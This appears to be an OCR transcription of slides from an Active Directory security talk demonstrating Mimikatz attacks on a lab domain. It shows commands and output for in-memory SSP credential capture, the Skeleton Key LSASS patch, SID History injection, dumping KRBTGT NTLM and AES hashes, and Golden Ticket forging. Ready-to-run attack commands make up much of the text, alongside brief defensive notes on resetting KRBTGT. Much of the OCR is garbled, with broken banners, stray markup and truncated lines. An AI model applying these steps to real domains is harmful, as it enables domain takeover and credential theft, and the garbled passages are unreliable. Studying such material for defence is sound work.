

- Name ObjectClass ObjectGUID SamAccountName serviceprincipalname :
- adsHYPE01
	- computer
	- 3f8958e4-b8b7-4b38-b924-47846c6c8472
	- $: adsHYPE01S$

Microsoft Virtual Console Service/adsHYPE01.lab.adsecurity.org WSMAN/adsHYPEO1.lab.adsecurity.org, TERMSRV/adsHYPEO1.lab.adsecurity.o
#### •Mimikatz supports registry & in-memory updating





#### PS C:\> c:\temp\mimikatz\mimikatz "privilege::debug" "misc::memssp"

-## u ##' '#####'

```
mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jun 29 2015 00:28:32)
\sqrt{36} 36 36
Benjamin DELPY 'gentilkiwi' < benjamin@gentilkiwi.com >
http://blog.gentilkiwi.com/mimikatz
                                                   (oe.eo)with 16 modules * * */
```
mimikatz(commandline) # privilege::debug Privilege '20' OK

(Injected =





### Skeleton Key

#### • Memory resident LSASS patch - "master key" for all accounts

PS C:\> c:\temp\mimikatz\mimikatz "privilege::debug" "misc::skeleton" exit

-#####  $.441$  $^{\sim}$  ##. / ∖ ## \ / ## '## u ##' '#####'

mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jun 29 2015 00:28:32)  $7 + +$ Benjamin DELPY 'gentilkiwi' < benjamin@gentilkiwi.com > http://blog.gentilkiwi.com/mimikatz tz (oe.eo)<br>with 16 modules \* \* \*/  $(ne, en)$ 

mimikatz<commandline> # privilege::debug Privilege '20' OK

mimikatz(commandline) # misc::skeleton [KDC] data [KDC] struct [KDC] keys patch OK **IRC41 functions** [RC4] init patch OK [RC4] decrypt patch OK 

# Skeleton Key

• Account authentication success! With 2 different passwords?

```
C:\Users\JoeUser>net use k: \\adsmswin2k8r2.lab.adsecurity.org\shared
                                                                          Password99!
                                                                                       /user:Admin@lab.adsecurity.o
The command completed successfully.
|C:\Users\JoeUser>net use * /delete
You have these remote connections:
    \mathbf{K}:
                     \\adsmswin2k8r2.lab.adsecurity.org\shared
Continuing will cancel the connections.
Do you want to continue this operation? (Y/N) [N]: y
The command completed successfully.
|C:\Users\JoeUser>net use k: \\adsmswin2k8r2.lab.adsecurity.org\shared <mark>mimikatz </mark>/user:Admin@lab.adsecurity.org
The command completed successfully.
|C:\Users\JoeUser>_
```
#### SID History

- User account attribute supporting migration.
- Mimikatz enables SID History injection to any user account.

```
PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "misc::addsid bobafett ADSAdministrator
            mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 29 2015 23:55:17)
             f \approx x \approx xBenjamin DELPY 'qentilkiwi' ( benjamin@gentilkiwi.com )
             http://blog.gentilkiwi.com/mimikatz
                                                                  (oe, eo)tz (oe.eo)<br>/* * * with 15 modules
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::addsid bobafett ADSAdministrator
```

```
SIDHistory for 'bobafett'
```

```
* ADSAdministrator
                       ок
```
### SID History

#### PS C:\temp\mimikatz> get-aduser bobafett -properties sidhistory,memberof



# SID History -> Domain Exploitation

Copyright (C) 2009 Microsoft Corporation. All rights reserved.

```
PS C:\Users\BobaFett> whoami
\verb|adseclab\b>obafett|PS C:\Users\BobaFett> Enter-PSSession -ComputerName adsdc03.lab.adsecurity.org
[[adsdc03.lab.adsecurity.org]: PS C:\Users\BobaFett\Documents> whoami
|adsec1ab\bobafett
[[adsdc03.lab.adsecurity.org]: PS C:\Users\BobaFett\Documents> c:\temp\mimikatz\Mimikatz "privilege::debuy
btgt" exit
```

```
mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 29 2015 23:55:17)
  -#####
\_ ## \hat{ } ## \_\mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and \mathbf{H} and 
                      /* * *
\text{HH} \times \angle \text{HH}Benjamin DELPY 'gentilkiwi' < benjamin@gentilkiwi.com >
                        http://blog.gentilkiwi.com/mimikatz
'## u ##'
                                                                                                                             (ne, en)with 15 modules * * * \mathcal{L}'#####'
```

```
mimikatz(commandline) # privilege::debug
lPrivilege '20' OK
```

```
mimikatz(commandline) # sekurlsa::krbtgt
```

```
Current krbtgt: 5 credentials
```
- $*$  rc4\_hmac\_nt  $-$
- : 1a33736fd25ad06dd9c61310173bc326
- 
- 
- \* rc4\_hmac\_old : 1a33736fd25ad06dd9c61310173bc326<br>\* rc4\_md4 : 1a33736fd25ad06dd9c61310173bc326<br>\* aes256\_hmac : 20d7c5cef8eaefb478e79e86ecb6ba1cac2819b2ed432ffb32141c5f7104e69e<br>\* aes128\_hmac : 2433f1c6d10a2d466294ff983a6259
	-
- 

```
mimikatz<commandline> # exit
lBue !
[adsdc03.lab.adsecurity.org]: PS C:\Users\BobaFett\Documents> _
```
### Forging Kerberos Golden/Silver Tickets

- $\bigstar$  Requires KRBTGT pw hash / service account pw hash.
- Forged TGT (Golden Ticket) bypasses all user restrictions.
- Create anywhere & use from any computer on the network.
- $\bigstar$  No elevated rights required to create/use.
- *User password changes have no impact on forged ticket!*

#### KRBTGT: The Kerberos Service Account

- $\bigstar$ KRBTGT account: disabled and hidden by default.
- ◆ Sign/encrypt AD Kerberos tickets.
- ◆ Pwd set when domain created & (almost) never changes Password changes when DFL -> 2008 (or newer).
- Current & Previous Password valid for Kerberos tickets
- **★KRBTGT password exposed? Requires changing twice!**
- Microsoft KRBTGT password change script on TechNet
- ◆RODC Kerberos Account: KRBTGT #######.

#### KRBTGT: The Kerberos Service Account

PS C:\> get-aduser -filter {name -like "krbtgt\*"} -prop Name,Created,PasswordLastSet,msDS-KeyVersionNumber,msDS-KrbTgtLi<br>nkBl



# The Golden Ticket (Forged TGT)

- **Encrypted/Signed by KRBTGT (RID 502).**
- Bypasses Smart Card authentication requirement
- Golden Ticket options:
	- $\bigstar$ Impersonate existing Domain Admin
	- Create Fictitious user
	- $\bigstar$  Spoof access by adding groups to the ticket
	- ◆Impersonate C-level executive access
- Limited to Domain it's created in \*
- Where are the crown jewels?

# Golden Ticket (Forged TGT) Communication



#### Forging a Golden Ticket: KRBTGT NTLM Hash

mimikatz(commandline) # lsadump::lsa /name:krbtgt /inject Domain: ADSECLAB / 5-1-5-21-1387203482-2957264255-828990924 RID : 000001f6 (502)

User : krbtgt

\* Primary

NTLM : cdc53c282915380a09750f5657ea41c7

#### mimikatz(commandline) # sekurlsa::krbtgt



### Golden Ticket Limitation

